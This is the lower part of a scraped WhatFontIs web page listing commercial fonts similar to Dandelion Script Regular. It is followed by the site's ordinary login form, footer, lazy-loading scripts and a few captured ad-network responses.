										<a href="/ADBE_AnnabelleJF-Regular.font" title="AnnabelleJF Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_AnnabelleJF-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="AnnabelleJF Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_AnnabelleJF-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="AnnabelleJF Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Filmotype-Yukon-Regular.font" title="Filmotype Yukon Regular Font">Filmotype Yukon Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Filmotype-Yukon-Regular.font" title="Filmotype Yukon Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Filmotype-Yukon-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Filmotype Yukon Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Filmotype-Yukon-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Filmotype Yukon Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Dandelion Script Regular otf (400) from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Glitzier-Italic.font" title="Glitzier Italic Font">Glitzier Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Glitzier-Italic.font" title="Glitzier Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/L/NMY_Glitzier-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Glitzier Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Glitzier-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Glitzier Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_The-Dagoda-Regular.font" title="The Dagoda Regular Font">The Dagoda Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_The-Dagoda-Regular.font" title="The Dagoda Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/NMY_The-Dagoda-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="The Dagoda Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_The-Dagoda-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="The Dagoda Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Dandelion Script Regular otf (400) from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Dandelion-Script-Regular-otf-400.font" title="Dandelion Script Regular otf (400) Font">Dandelion Script Regular otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Dandelion-Script-Regular-otf-400.font" title="Dandelion Script Regular otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/CR_Dandelion-Script-Regular-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Dandelion Script Regular otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Dandelion-Script-Regular-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="Dandelion Script Regular otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_GabrielleScript-otf-400.font" title="GabrielleScript otf (400) Font">GabrielleScript otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_GabrielleScript-otf-400.font" title="GabrielleScript otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/CR_GabrielleScript-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="GabrielleScript otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_GabrielleScript-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="GabrielleScript otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104160.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/adc1986bd9416e6e15da41a2703b7f7f_3f731d516560523d31dbd1e46eba4bd7_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104160.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104160.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=d0a583e00c1e222aefee59c545b8573c&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="eabfcda5239a7770c86b857c6ebd69d61e43e3c8798cd3667b6670ca07954350"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="eabfcda5239a7770c86b857c6ebd69d61e43e3c8798cd3667b6670ca07954350"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('/index.php?p=redirect2&id=567432', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
75686083-cb39-473f-9961-cd04fd8ab9a8

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
37475e0f-f829-4ce8-afe8-9505116dc433

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVsHMFJRMdKZs2B4li0fgXEETsSv5phCpvVIGzZsKsY5XwfwPaE0OGhUz60oU6GsSIh18kbtX8hzK-qVqlWKBdlcnhi8sSC2mvvzYib32q6QzABNOy_Snh7vVmQGWHMUneUeEmu8eJitmT-xvhH1cKtHOjVX3Te0P_LNGnl5jJEqLlEnoz-_dg3by0=/_/randomad728x90nsfw.-webad1.-Web-Ad./adsbannerjs./openx-
body_size: -1292
content:
window['b58d40ee-c490-4d84-a027-443e1446445a'] = true;